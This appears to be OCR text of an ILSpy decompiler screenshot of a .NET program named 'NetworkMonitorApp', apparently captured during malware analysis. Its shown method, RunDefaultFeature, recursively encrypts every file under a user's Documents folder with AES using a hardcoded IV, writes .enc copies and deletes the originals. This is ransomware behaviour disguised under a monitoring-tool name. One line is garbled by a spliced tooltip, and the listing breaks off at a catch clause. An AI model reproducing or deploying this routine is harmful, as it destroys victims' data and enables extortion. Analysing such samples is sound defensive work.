 ILSpy
File View Help
C# C# 8.0 / VS 2019 Light
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
System.Linq (6.0.0.0)
System.Private.Xml (6.0.0.0)
NetworkMonitorApp (1.0.0.0)
References
{} -
{} Microsoft.CodeAnalysis
{} NetworkMonitorApp
Program
Base Types
Derived Types
Program()
Main(string[]) : void
RunDefaultFeature(string) : Task
{} System.Runtime.CompilerServices
System.Runtime (7.0.0.0)
System.Console (7.0.0.0)
System.Security.Cryptography (7.0.0.0)
System.Net.WebClient (7.0.0.0)
System.Threading.Thread (7.0.0.0)
System.Private.CoreLib (7.0.0.0)
System.Private.Uri (7.0.0.0)
// NetworkMonitorApp.Program
using ...
public static async Task RunDefaultFeature(string key)
{
string iv = "gr5@uC10pkzeD7yT";
try
{
string[] filePaths = Directory.GetFiles("/home/user/Documents", "*", new EnumerationOptions
{
RecurseSubdirectories = true
});
string[] array = filePaths;
foreach (string filePath in array)
{
using (FileStream sourceFileStream = File.OpenRead(filePath))
{
using FileStream destinationFileStream = File.Create(filePath + ".enc");
using AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Key = Encoding.Default.GetBytes(key);
aesCryptoServiceProvider.IV = Encoding.Default.GetBytes(iv);
using ICryptoTransform cryptoTransform = aesCryptoServiceProvider.CreateEncryptor();
using Cry public interface System.Security.Cryptography.ICryptoTransform ileStream, cryptoTransform, CryptoStreamMode.Write
destinationFileStream.Write(aesCryptoServiceProvider.IV, 0, aesCryptoServiceProvider.IV.Length);
sourceFileStream.CopyTo(cryptoStream);
}
File.Delete(filePath);
}
}
catch (Exception)